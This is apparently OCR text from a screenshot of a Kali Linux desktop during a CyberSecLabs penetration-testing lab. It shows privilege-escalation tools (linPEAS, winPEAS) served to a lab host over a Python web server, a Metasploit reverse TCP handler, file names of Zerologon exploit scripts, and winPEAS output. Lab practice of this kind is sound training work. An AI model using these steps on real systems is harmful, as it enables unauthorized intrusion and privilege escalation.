 File Machine View Input Devices Help
Applications Places Terminator Jul 16 11:05
kali@kali: ~/Tools
kali@kali: ~/Tools 46x20
(kali㉿kali)-[~/Tools]
$ ls -la | grep -i peas 130 ×
-rwxr-xr-x 1 kali kali 325864 Sep 12 2021
linpeas.sh
-rwxr-xr-x 1 kali kali 1677824 Mar 4 2021
winPEASany.exe
-rwxr-xr-x 1 kali kali 35107 Jun 4 08:28
winPEAS.bat
-rwxr-xr-x 1 kali kali 1677312 Mar 4 2021
winPEASx64.exe
-rwxr-xr-x 1 kali kali 1677824 Mar 4 2021
winPEASx86.exe
(kali㉿kali)-[~/Tools]
$ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.
0:80/) ...
172.31.3.4 - - [16/Jul/2022 11:04:29] "GET /wi
nPEASany.exe HTTP/1.1" 200 -
kali@kali: ~/Desktop/CyberSecLabs 125x8
lport => 1111
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.10.0.16:1111
^C[-] Exploit failed [user-interrupt]: Interrupt
[-] run: Interrupted
msf6 exploit(multi/handler) > Interrupt: use the 'exit' command to quit
msf6 exploit(multi/handler) >
CHALLENGE LABS
kali@kali: ~/Tools 125x9
-rwxr-xr-x 1 kali kali 124773 Jun 13 09:38 x.exe
-rw-r--r-- 1 kali kali 7168 Jun 23 00:07 zero.exe
-rw-r--r-- 1 kali kali 4421 Apr 12 07:46 zeroLogon-NullPass.py
-rw-r--r-- 1 kali kali 4859 Jul 14 07:55 zerologon.py
-rw-r--r-- 1 kali kali 3053 Jul 14 08:04 zerologon-tester.py
-rwxr-xr-x 1 kali kali 124773 Jun 13 09:40 z.exe
(kali㉿kali)-[~/Tools]
$
kali@kali: ~/Desktop/CyberSecLabs/Dictionary 173x21
Do you like PEASS?
Become a Patreon : https://www.patreon.com/peass
Follow on Twitter : @carlospolopm
Thank you!
Spray Toast Sync
Dictionary Roast
[+] Legend:
Red Indicates a special privilege over an object or something is misconfigured
Green Indicates that some protection is enabled or something is well configured
Cyan Indicates active users
Blue Indicates disabled users
LightYellow Indicates links
[?] You can find a Windows local PE Checklist here: https://book.hacktricks.xyz/windows/checklist-windows-privilege-escalation
Creating Dynamic lists, this could take a while, please wait...
- Checking if domain...
- Getting Win32_UserAccount info...